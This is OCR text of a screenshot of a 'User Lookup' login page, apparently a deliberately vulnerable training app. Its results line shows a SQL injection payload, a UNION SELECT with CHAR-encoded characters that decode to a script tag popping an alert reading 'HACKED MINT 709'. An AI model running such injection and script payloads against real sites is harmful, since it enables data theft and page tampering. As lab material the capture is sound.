 User Lookup
Back
Help Me!
HACKED MINT 709
OK
and password
details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select 1,CHAR(60, 115, 99, 114, 105, 112, 116, 62, 97, 108, 101, 114, 116, 40, 34, 72, 65, 67, 75, 69, 68, 32, 77, 73, 78, 84, 32, 55, 48, 57,
34, 41, 60, 47, 115, 99, 114, 105, 112, 116, 62),3,4,5 -- ".1 records found.
Username=